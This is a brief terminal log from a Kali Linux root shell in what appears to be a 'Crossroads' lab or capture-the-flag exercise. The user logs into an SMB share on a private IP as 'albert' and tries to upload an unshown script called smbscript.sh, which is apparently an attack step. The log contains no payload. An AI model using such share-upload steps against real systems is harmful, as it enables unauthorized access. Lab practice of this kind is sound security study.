 (root💀kali)-[~/Desktop/Crossroads]
# chmod 777 smbscript.sh
(root💀kali)-[~/Desktop/Crossroads]
# smbclient //192.168.0.112/smbshare -U albert
Enter WORKGROUP\albert's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Apr 10 15:54:16 2021
.. D 0 Sat Mar 6 18:15:15 2021
smb.conf N 8779 Wed Mar 3 03:44:54 2021
4000320 blocks of size 1024. 3759668 blocks available
smb: \> put smbcript.sh
smbcript.sh does not exist
smb: \> put smbscript.sh
NT_STATUS_IO_TIMEOUT closing remote file \smbscript.sh
smb: \>